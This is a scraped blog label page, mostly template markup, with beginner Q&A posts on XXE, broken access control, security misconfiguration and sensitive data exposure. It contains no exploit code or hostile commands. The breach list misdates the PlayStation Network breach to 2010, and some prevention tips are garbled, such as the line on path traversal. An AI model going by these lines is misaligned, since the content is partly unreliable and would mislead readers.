.body-fauxcolumns, .content-fauxcolumns{height:auto;}
.Header h1{text-align:center;top:10px}
#HTML5{margin:8px 0px;}
#Blog1,#HTML4{padding:0px;margin:0px;}
div.post-feeds>div.feed-links{display:none;}
h3.post-title{text-transform:unset;}
body.mobile  .Header h1 {font-size:140%;}
body.mobile .Header .description{display:none;}
body.mobile div.best-related-bost h3{font-size:17px;}
body.mobile .navbar{height:auto;}
div.best-related-bost{display:none;}
.Label{padding:10px 3px;}
form.searchForm input[type="text"]{font-size:24px;height:28px; width:240px;}
--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1150px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1150px;
max-width: 1150px;
_width: 1150px;
}
.main-inner .columns {
padding-left: 335px;
padding-right: 0px;
}
.main-inner .fauxcolumn-center-outer {
left: 335px;
right: 0px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("335px") -
parseInt("0px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 335px;
}
.main-inner .fauxcolumn-right-outer {
width: 0px;
}
.main-inner .column-left-outer {
width: 335px;
right: 100%;
margin-left: -335px;
}
.main-inner .column-right-outer {
width: 0px;
margin-right: -0px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-32933685-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!-- Twitter Card -->
<meta content='summary' name='twitter:card'/>
<meta content='@php_notes' name='twitter:site'/>
<meta content='@php_notes' name='twitter:creator'/>
<meta content='https://www.web-technology-experts-notes.in/' name='twitter:domain'/>
<meta content='https://www.web-technology-experts-notes.in/' name='twitter:url'/>
<meta content='Web Technology Experts Notes: vulnerabilities' name='twitter:title'/>
<meta content='//www.hellovideos3.com/images/web-technology-experts-notes.jpg' name='twitter:image:src'/>
<meta content='Technical questions and answers of  PHP, MySQL, Zend, Node,AWS,  NodeJS, ExpressJs and MongoDb  on the behalf of 12 Year Experience.' name='twitter:description'/>
<meta content='https://www.web-technology-experts-notes.in/search/label/vulnerabilities?max-results=5' name='twitter:url'/>
<!-- Twitter Card -->
<!-- Auto Load post-->
<script src='//www.hellovideos3.com/js/blogger-infinite-scrolling.js?v=52' type='text/javascript'></script>
<!--Auto Load post-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5911253879674558037&amp;zx=002a9cda-846e-41f5-bd6f-54f29bd3196d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5911253879674558037&amp;zx=002a9cda-846e-41f5-bd6f-54f29bd3196d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7773741723121996&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-7773741723121996 -->

</head>
<body class='loading'>
<div class='navbar no-items section' id='navbar' name='Navbar'>
</div>
<div itemscope='itemscope' itemtype='http://schema.org/Blog' style='display: none;'>
<meta content='Web Technology Experts Notes' itemprop='name'/>
<meta content='Technical questions and answers of  PHP, MySQL, Zend, Node,AWS,  NodeJS, ExpressJs and MongoDb  on the behalf of 12 Year Experience.' itemprop='description'/>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.web-technology-experts-notes.in/'>
Web Technology Experts Notes
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'>
<span>
We are Web Technology Experts Team who provide you Important information on Web Development, Interview Questions and Answers, live project problem and their solution and online free tutorials.
</span>
</p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Cross-column'><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<!-- wten_970_90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:90px"
     data-ad-client="ca-pub-7050500686701419"
     data-ad-slot="1732198284"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
<div class='tabs section' id='crosscol-overflow' name='Cross-Column 2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script type="text/javascript">
    $(function () {
        //Remove the image

        //We initially hide the all dropdown menus
        $('#dropdown_nav li').find('.sub_nav').hide();

        //When hovering over the main nav link we find the dropdown menu to the corresponding link.
        $('#dropdown_nav li').hover(function () {
            //Find a child of 'this' with a class of .sub_nav and make the beauty fadeIn.
            $(this).find('.sub_nav').fadeIn(100);
        }
        , function () {
            //Do the same again, only fadeOut this time.
            $(this).find('.sub_nav').fadeOut(50);
        }
        );
    }
    );
</script>
<style>
    #dropdown_nav a {
        font-weight:bold;
        color:#525252;
        text-decoration:none;
    }
    #dropdown_nav {
        width:100%;
        padding:0px;
        margin: 0px;
        display:inline-block;
        list-style:none;
        -moz-box-shadow:inset 0px 0px 1px #fff;
        -webkit-box-shadow:inset 0px 0px 1px #fff;
        border:1px solid #ccc;
        -moz-border-radius:5px;
        -webkit-border-radius:5px;
        background:none repeat scroll 0 0 #2288BB;
    }

    #dropdown_nav li {

        float:left;
        position:unset;
        display:inline-block;
    }

    #dropdown_nav li a {
        /*padding:10px 15px 10px 15px;*/
        color:#fff;
        text-shadow:none;
        -moz-box-shadow:inset 0px 0px 1px #fff;
        -webkit-box-shadow:inset 0px 0px 1px #fff;
        border-right:1px solid #ccc;
        font-family: Arial;
    }
    #dropdown_nav li a:hover {
        background:#fff;
        color:#2288BB;
        #background:-moz-linear-gradient(#f9f9f9, #e8e8e8);
        #background:-webkit-gradient(linear, 0 0, 0 100%, from(#f9f9f9), to(#e8e8e8));
    }
    #dropdown_nav li a:active {
        background:#e2e2e2;
        background:-moz-linear-gradient(#e2e2e2, #f3f3f3);
        background:-webkit-gradient(linear, 0 0, 0 100%, from(#e2e2e2), to(#f3f3f3));
    }

    #dropdown_nav li a.first {
        -moz-border-radius:5px 0px 0px 5px;
        -webkit-border-radius:5px 0px 0px 5px;
    }
    /*#dropdown_nav li a.last {
    -moz-border-radius:0px 5px 5px 0px;
    -webkit-border-radius:0px 5px 5px 0px;
  }
    */

    /* Sub-Nav styling */
    #dropdown_nav .sub_nav {
        width:200px;
        font-size: smaller;
        padding:0px;
        margin: 0px;
        position:absolute;
        /*top:38px;*/
        /*left:0px;*/
        border:1px solid #ccc;
        background: none repeat scroll 0 0 #6DBAD8;
        z-index:2;
    }

    #dropdown_nav .sub_nav li {
        width:200px;
        padding:0px;
    }

    #dropdown_nav .sub_nav li a {
        font-size: 12px;
        display:block;
        border-bottom:1px solid #ccc;
        #background:-moz-linear-gradient(#f3f3f3, #e2e2e2);
        #background:-webkit-gradient(linear, 0 0, 0 100%, from(#f3f3f3), to(#e2e2e2));
    }
    #dropdown_nav .sub_nav li a:hover {
        #background:#f9f9f9;
        background:#fff;
        color:#6DBAD8;		
        #background:-moz-linear-gradient(#f9f9f9, #e8e8e8);
        #background:-webkit-gradient(linear, 0 0, 0 100%, from(#f9f9f9), to(#e8e8e8));
    }
    #dropdown_nav .sub_nav li a:active {
        background:#fff;
        color:#6DBAD8;
        #background:-moz-linear-gradient(#e2e2e2, #f3f3f3);
        #background:-webkit-gradient(linear, 0 0, 0 100%, from(#e2e2e2), to(#f3f3f3));
    }
</style>
<!-- Navigation Start -->
<div clas="clear"></div>
<ul id="dropdown_nav">
    <li><a class="first" href="/" title="Home Page">Home</a></li>
    <li><a href="javascript:void(0)" title="PHP Technology">PHP</a>
        <ul class="sub_nav" style="display:none">  
            <li><a title="PHP Interview Questions and answer" href="/search/label/PHP%20Interviews%20Questions">PHP Interviews Questions</a></li>
            <li><a title="LIVE Project Problem and their Easy Solutions" href="/search/label/php%20problem%20solutions">LIVE Project Problem</a></li>
            <li><a title="List of PHP Functions with Example" href="/search/label/PHP%20Functions">PHP Functions</a>
             <li><a title="How to secure your website with PHP?" href="/search/label/PHP%20security">PHP Security</a>
            <li><a href="/search/label/php" title="PHP Features and New things in PHP">PHP Questions</a>
            <li><a href="/search/label/php7" title="PHP 7 Updates">PHP 7 Updates</a>		
            <li><a href="/search/label/paypal" title="Papal Integration">Papal Integration</a>
            <li><a href="/search/label/MYSQL" title="PHP MySQL">PHP MySQL</a></li>
            <li><a href="/search/label/Regular%20Expression" title="PHP MySQL">Regular Expression</a></li>
        </li></li></li></li></li></ul>
</li>

<li><a href="javascript:void(0)" title="Understand the Database like MySQL, MySQLI, MongoDB">Databases</a>
    <ul class="sub_nav" style="display:none">    
        <li><a title="MySQL Interview Questions and Answer" href="/search/label/MYSQL%20Interview%20Questions">MySQL Interview Questions</a>
        <li><a title="Learn About MySQL technology" href="/search/label/MYSQL">MYSQL Database</a>
        <li><a title="Learn About MySQLI technology" href="/search/label/MySQLI">MYSQLI Database</a>		
        <li><a title="MySQL Queries and Joins" href="/search/label/mysql%20query">MYSQL Query</a>		
        <li><a title="MongoDB Database" href="/search/label/MongoDB">MongoDB Database</a>		
        <li><a title="Mongoose Database" href="/search/label/Mongoose">MongoDB Mongoose</a>	
         <li> <a title="Redis"  href="/search/label/redis">Redis</a></li>
        <li><a title="MySQL Console Commands" href="/search/label/Mysql%20Console%20Commands">MySQL Console Commands</a></li>				
    </li></li></li></li></li></li></ul>
</li>
<li><a title="PHP Framework like Zend1, Zend2, Cakephp, Laravel" href="javascript:void(0)" >Framework / CMS</a>
    <ul class="sub_nav"  style="display:none">
        <li><a title="Laravel Interview Questions and Answer" href="/search/label/Laravel">Laravel</a></li>
        <li><a title="Zend framework 1 and Zend Interview Questions and Answer" href="/search/label/Zend Framework">Zend Framework 1</a></li>
        <li><a title="Learn Zend framework 2 and Zf2 Interview Questions and Answer" href="/search/label/ZF2">Zend Framework 2</a></li>
        <li><a title="Learn Zend framework 3" href="/search/label/ZF3">Zend Framework 3</a></li>
        <li><a title="Learn Wordpress and Wordpress  Interview Questions and Answer" href="/search/label/Wordpress">Wordpress</a></li>   
    </ul>        
</li>    

<li><a href="javascript:void(0)" title="Frontend and UI developers">Javascript</a>
    <ul class="sub_nav"  style="display:none">
        <li><a title="Understanding of NodeJS" href="/search/label/NodeJS">NodeJS</a></li>
        <li><a title="MongoDB" href="/search/label/MongoDB">MongoDB</a></li>
        <li><a title="ExpressJs" href="/search/label/ExpressJs">ExpressJs</a></li>
        <li><a title="JSON" href="/search/label/JSON">JSON</a></li>
        <li><a title="JavaScript Interview Questions and Answer" href="/search/label/Javascript%20Interview%20Questions%20and%20Answers">JavaScript Interview</a></li>
        <li><a title="jQuery and jQuery questions and answer" href="/search/label/jquery">jQuery</a></li>
        <li><a title="JavaScript and JavaScript Interview Questions" href="/search/label/JavaScript">JavaScript</a></li>
        <li><a title="Ajax Technology" href="/search/label/Ajax">Ajax</a></li>
        <li><a title="Gooogle Map Integration" href="/search/label/Google%20map%20integration">Google Map</a></li>
        <li><a title="How to create and use JQuery Plugin" href="/search/label/jQuery%20plugin">jQuery Plugin</a></li>
    </ul>        
</li>
<li><a href="javascript:void(0)" title="PHP, JavaScript/JQuery, Zend, Soap, Apache Interview Questions and Answer ">Interview Question</a>
    <ul class="sub_nav"  style="display:none">
        <li><a title="Node Js Questions and Answer" href="/search/label/Node%20Interview%20Questions%20and%20Answers">Node Js Interview Questions </a></li>
        <li><a title="PHP Interview Questions and Answer" href="/search/label/PHP%20Interviews%20Questions">PHP Interview Questions</a></li>          
        <li><a title="MySQL Interview Questions and Answer" href="/search/label/MYSQL%20Interview%20Questions">MySQL Interview Questions </a></li>          
        <li><a title="JavaScript Interview Questions and Answer" href="/search/label/Javascript%20Interview%20Questions%20and%20Answers">JavaScript Interview </a></li>
        <li><a title="Zend Framework Interview Questions and Answer" href="/search/label/Zend%20Framework%20Interview%20Questions%20and%20Answers">Zend Interview</a></li>
        <li><a title="Ajax Interview Questions and Answer" href="/search/label/Ajax%20Interview%20Questions%20and%20Answers">Ajax Interview</a></li>
        <li><a title="Apache Interview Questions and Answer" href="/2014/09/apache-interview-questions-and-answers.html">Apache Interview Questions</a></li>
        <li><a title="OOPs Interview Questions and Answer" href="/2014/01/oop-interview-questions-and-answer.html">OOPs Interview Questions </a></li>
        

    </ul>            
</li> 
<li><a href="javascript:void(0)" title="WebServices and APIs">Web Services / API</a>
    <ul class="sub_nav"  style="display:none">
        <li><a title="WebServices" href="/search/label/Web%20Services">Web Services</a></li>
        <li><a title="Integrate different facebook plugin " href="/search/label/Facebook">Facebook Integration</a></li>
        <li><a title="paypal Integration in Website" href="/search/label/paypal">Paypal Integration in Website</a></li>
        <li><a title="APIs Integration" href="/search/label/API">APIs</a></li>            
        <li><a title="Braintree Integration" href="/search/label/Braintree">Braintree Quick Integration</a></li>
        <li><a title="Amazon Services Integration" href="/search/label/Amazon">Amazon Integration</a></li>
        <li><a title="Twitter App Integration in website" href="/search/label/twitter">Twitter Interation</a></li>
        <li><a title="Shell Script" href="/search/label/Shell Script">Shell Script</a></li>
        <li><a title="Youtube V3 APIs" href="/search/label/YouTube">Youtube Interation</a></li>
    </ul>
</li>    
<li><a title="Web Development " href="javascript:void(0)" title="Web Development">Web Development</a>
    <ul class="sub_nav"  style="display:none">
        <li> <a title="AWS Integration" href="/search/label/AWS" >AWS Integration</a></li>
        <li> <a title="Unix Commands" href="/search/label/Unix Commands" >Unix Commands</a></li>
        <li> <a title="Htaccess In Website"  href="/search/label/htaccess">Htaccess</a></li>
        <li> <a title="Paypal Integration"  href="/search/label/paypal">Paypal</a></li>
        <li> <a title="Braintree"  href="/search/label/Braintree">Braintree</a></li>
        <li> <a title="FFMPEG"  href="/search/label/FFMPEG">FFMPEG</a></li>
        <li> <a title="Web Services" href="/search/label/Web%20Services" >Web Services</a></li>
        <li> <a title="Facebook Integration"  href="/search/label/Facebook">Facebook Integration</a></li>
        <li> <a title="Linux Commands"  href="/search/label/Linux"   >Linux </a></li>
        <li> <a title="Most used Regular expression " href="/search/label/Regular%20Expression" >Regular Expression</a></li>
        <li> <a title="Web Server"  href="/search/label/Server">Server</a></li>	
        <li> <a title="Wamp Server Problem and their solution"  href="/search/label/Wamp%20Server">Wamp Server</a></li>			
    </ul>
</li>    
<li><a class="last" href="/p/write-for-us.html">Write for Us</a></li>    
</ul>
<div class="clear"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<!-- php-tutorial-php_crosscol-overflow_AdSense2_970x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:250px"
     data-ad-client="ca-pub-7050500686701419"
     data-ad-slot="2197854687"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<!-- wtex_und_title -->
<!--<ins class='adsbygoogle' data-ad-client='ca-pub-7050500686701419' data-ad-format='auto' data-ad-slot='6504845485' style='display:block'/>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>-->
<!-- wtex_und_title -->
</div>
<div class='clear'></div>
</div>
<div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='status-msg-wrap'>
<div class='status-msg-body'>
Showing posts with label <b>vulnerabilities</b>. <a href="https://www.web-technology-experts-notes.in/">Show all posts</a>
</div>
<div class='status-msg-border'>
<div class='status-msg-bg'>
<div class='status-msg-hidden'>
Showing posts with label <b>vulnerabilities</b>. <a href="https://www.web-technology-experts-notes.in/">Show all posts</a>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>

                                        <div class="date-outer">
                                      
<h2 class='date-header'>
<span>
Sunday, 18 April 2021
</span>
</h2>

                                        <div class="date-posts">
                                      
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD5W7ha8taxH6ZiY1aSG11ugVQfJt9Y5xpP6soBqLuDnMxMMfnmRG8no8igfrPxtzKWjWFw8noQbFkSXAHccM0RKlMP4zXcCZod4lfe7RouOL3prR9ekbVKMyDH34yiHhf0MSM83dgj4Y/s16000/XML-external-entity-vs-Broken-Access-Control-vs-Security-Misconfiguration.png' itemprop='image_url'/>
<meta content='5911253879674558037' itemprop='blogId'/>
<meta content='3631972930099082228' itemprop='postId'/>
<a name='3631972930099082228'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.web-technology-experts-notes.in/2021/04/XML-external-entity-vs-Broken-Access-Control-vs-Security-Misconfiguration.html'>
XML external entity vs Broken Access Control vs Security Misconfiguration
</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3631972930099082228' itemprop='articleBody'>
<p>&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD5W7ha8taxH6ZiY1aSG11ugVQfJt9Y5xpP6soBqLuDnMxMMfnmRG8no8igfrPxtzKWjWFw8noQbFkSXAHccM0RKlMP4zXcCZod4lfe7RouOL3prR9ekbVKMyDH34yiHhf0MSM83dgj4Y/s469/XML-external-entity-vs-Broken-Access-Control-vs-Security-Misconfiguration.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="XML external entity vs Broken Access Control vs Security Misconfiguration" border="0" data-original-height="266" data-original-width="469" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD5W7ha8taxH6ZiY1aSG11ugVQfJt9Y5xpP6soBqLuDnMxMMfnmRG8no8igfrPxtzKWjWFw8noQbFkSXAHccM0RKlMP4zXcCZod4lfe7RouOL3prR9ekbVKMyDH34yiHhf0MSM83dgj4Y/s16000/XML-external-entity-vs-Broken-Access-Control-vs-Security-Misconfiguration.png" title="XML external entity vs Broken Access Control vs Security Misconfiguration" /></a></div><br /><p></p>
<b>Question: What is XML external entity injection?</b><br />
It allows an attacker to interfere with an application's processing of XML data.<br />
It often allows an attacker to view files on the application server filesystem, and to interact with any back-end.<br /><br /><br />

<b>Question: How do XXE vulnerabilities arise?</b><br />
Some applications use the XML format to transmit data between the browser and the server. <br />
Applications that do this virtually always use a standard library or platform API to process the XML data on the server.<br />
XXE vulnerabilities arise because the XML specification contains various potentially dangerous features, and standard parsers support these features even if they are not normally used by the application.<br /><br /><br />

<b>Question: What are the types of XXE attacks?</b><br />
<ol class="simple-line">
<li>Exploiting XXE to retrieve files</li>
<li>Exploiting XXE to perform SSRF attacks</li>
<li>Exploiting blind XXE exfiltrate data out-of-band, where sensitive data is transmitted from the application server to a system that the attacker controls.</li>
<li>Exploiting blind XXE to retrieve data via error messages, where the attacker can trigger a parsing error message containing sensitive data.</li>
</ol><br /><br /><br />

<b>Question: How to prevent XXE vulnerabilities</b><br />
The easiest and most effective way to prevent XXE attacks is to disable dangerous XML features that the application does not need or intend to use.<br /><br /><br />


<b>What is Broken Access Control?</b><br />
Most of the website/Application have Access controls by Groups. When this functionality was not implemented properly or having loop holes thats Broken Access Control Vulnerablity.<br />
Access control sounds like a simple problem but is insidiously difficult to implement correctly.<br /><br /><br />

<b>How to Protect Yourself from Broken Access Control Vulnerablity?</b><br />
<ol class="simple-line">
<li>Insecure Id&#8217;s : Web applications should not rely on the secrecy of any id&#8217;s for protection.</li>
<li>Forced Browsing Past Access Control Checks </li>
<li>Path Traversal must be there before grant access</li>
<li>File Permissions: We should give minimum file access</li>
<li>Client Side Caching: Developers should use multiple mechanisms, including HTTP headers and meta tags, to be sure that pages containing sensitive information are not cached by user&#8217;s browsers.</li>
</ol><br /><br /><br />


<b>Question: What is Security Misconfiguration?</b><br />
Security Misconfiguration is defined as failing to implement all the security controls for a server or web application, or implementing the security controls.<br /><br /><br /><br />

<b>Give few example of Security Misconfiguration Attack Scenarios?</b><br />
<ol class="simple-line">
<li>The application server comes with sample applications that are not removed from the production server. <br />
These sample applications have known security flaws attackers use to compromise the server.</li>
<li>Directory listing is not disabled on the server.</li>
<li>The application server&#8217;s configuration allows detailed error messages, e.g. stack traces, to be returned to users</li>
<li>cloud service provider has default sharing permissions open to the Internet by other CSP users.</li>
</ol><br /><br /><br />

<b>Question: How to Prevent Security Misconfiguration?</b><br />
<ol class="simple-line">
<li>Remove sample application that comes.</li>
<li>Directory listing must be disabled on the server</li>
<li>Disabled default error message dtails</li>
<li>Always give least permissions</li>
<li>Upto date the servers.</li>
<li>Must be unit testing by developer then by QA</li>
<li>An automated process to verify the effectiveness of the configurations and settings in all environments.</li>
<li>Remove or do not install unused features and frameworks.</li>
</ol><br /><br /><br />
<ins class='adsbygoogle' data-ad-client='ca-pub-7050500686701419' data-ad-format='autorelaxed' data-ad-slot='4616850681' style='display:block'></ins>
<script>
                                      (adsbygoogle = window.adsbygoogle || []).push({});
                                    </script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/5911253879674558037/3631972930099082228' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.web-technology-experts-notes.in/search/label/OWASP?max-results=5' rel='tag'>
OWASP
</a>

                                              ,
                                            
<a href='https://www.web-technology-experts-notes.in/search/label/vulnerabilities?max-results=5' rel='tag'>
vulnerabilities
</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijIJVTP-jva8XbRqy2o43ds4u-tjhLFST50LX2Y3a6RjRKsMTLZ_uxVguznVkkZ4tFhLojk_5a5VY4gr0DArFK__SmE4ifjyYIVJd7m0Bi951O7dSkvTfcIU7Y5mWluIiwPxOAzkqS9BY7/s16000/what-is-sensitive-data-exposure.png' itemprop='image_url'/>
<meta content='5911253879674558037' itemprop='blogId'/>
<meta content='3700655038303021773' itemprop='postId'/>
<a name='3700655038303021773'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.web-technology-experts-notes.in/2021/04/what-is-sensitive-data-exposure.html'>
What is sensitive data exposure
</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3700655038303021773' itemprop='articleBody'>
<p>&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijIJVTP-jva8XbRqy2o43ds4u-tjhLFST50LX2Y3a6RjRKsMTLZ_uxVguznVkkZ4tFhLojk_5a5VY4gr0DArFK__SmE4ifjyYIVJd7m0Bi951O7dSkvTfcIU7Y5mWluIiwPxOAzkqS9BY7/s469/what-is-sensitive-data-exposure.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="What is sensitive data exposure" border="0" data-original-height="266" data-original-width="469" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijIJVTP-jva8XbRqy2o43ds4u-tjhLFST50LX2Y3a6RjRKsMTLZ_uxVguznVkkZ4tFhLojk_5a5VY4gr0DArFK__SmE4ifjyYIVJd7m0Bi951O7dSkvTfcIU7Y5mWluIiwPxOAzkqS9BY7/s16000/what-is-sensitive-data-exposure.png" title="What is sensitive data exposure" /></a></div><br /><p></p>
<br /><b>Question: What is sensitive data exposure?</b><br />
Sensitive data exposure happen when an application OR company exposes users's personal data that might be result of no-encryption, weak encryption, software flaws or upload data to public by mistake.<br /><br /><br />

<b>Question: Example of Attack Scenarios?</b><br />
<ol class="simple-line">
<li>Someone upload the company data in Facebook/twitter etc by mistake</li>
<li>Transfer of data through HTTP/FTP/SMTP without encryption</li>
<li>Storing the credit card numbers, health records, personal information (email/phone) storing in database without encryption </li>
<li>Encrypting the data with weak cryptographic algorithms or default algorithms</li>
<li>Reuse of cryptographic algorithms OR hash</li>
<li>Is encryption not enforced, e.g. are any user agent (browser) security directives or headers missing</li>
<li>User agent (e.g. app, mail client) not verifying the certificate when received request.</li>
</ol><br />

<b>Question: How to Prevent sensitive data exposure?</b><br />
<ol class="simple-line">
<li>Identify which data is sensitive according to privacy laws, regulatory requirements, or business needs</li>
<li>Apply controls as per the classification.</li>
<li>Don&#8217;t store sensitive data unnecessarily</li>
<li>Make sure to encrypt all sensitive data at rest.</li>
<li>Ensure up-to-date and strong standard algorithms, protocols, and keys are in place; use proper key management.</li>
<li>Encrypt all data in transit with secure protocols such as TLS</li>
<li>Disable caching for response that contain sensitive data</li>
<li>Store passwords using strong adaptive and salted hashing functions.</li>
<li>Verify independently the effectiveness of configuration and settings</li>
</ol><br /><br />

<b>Question: Give few popular data breach in history?</b><br />
<ol class="simple-line">
<li>Sony PlayStation Network: 77 million records compromised in 2010</li>
<li>Sony Online Entertainment: 24.6 million records compromised in 2011</li>
<li>Evernote: 50 million records compromised in 2013</li>
<li>Living Social: 50 million records compromised in 2013</li>
<li>Target: 70 million records compromised in 2013</li>
<li>eBay: 145 million records compromised in 2014</li>
<li>Home Depot: 56 million records compromised in 2014</li>
<li>JP Morgan Chase: 76 million records compromised in 2014</li>
<li>Anthem: 80 million records compromised in 2015</li>
